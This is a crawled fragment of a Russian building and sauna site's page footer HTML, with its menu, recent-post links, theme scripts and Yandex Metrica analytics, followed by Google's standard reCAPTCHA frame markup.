menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></li><li> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></li><li> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-penoblokov-svoimi-rukami/">Баня из пеноблоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazosilikatnyh-blokov/">Построить баню из газосиликатных блоков</a></li></ul></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.3" id="johannes-main-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/comment-reply.min.js?ver=fa43d921948b57defe3098f2d67636f9" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65877328, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65877328" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uL3mOztrx7L_FHMdPG3szg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768715839184');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>